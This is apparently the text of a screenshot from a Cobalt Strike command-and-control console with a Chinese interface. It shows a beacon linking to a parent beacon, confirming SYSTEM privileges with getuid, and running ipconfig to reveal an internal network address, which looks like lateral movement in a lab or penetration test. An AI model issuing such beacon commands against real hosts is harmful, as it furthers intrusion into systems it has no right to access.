 事件日志 X 密码凭证 X 监听器 X Web站点 X Beacon 192.168.188.134@2616 X Beaco
[+] established link to parent beacon: 192.168.188.135
[*] Tasked beacon to become interactive [change made to: Beacon 192.168.188.135@2656]
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8136:3f0b:8a61:7435%8
IPv4 地址 . . . . . . . . . . . . : 10.10.12.140
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :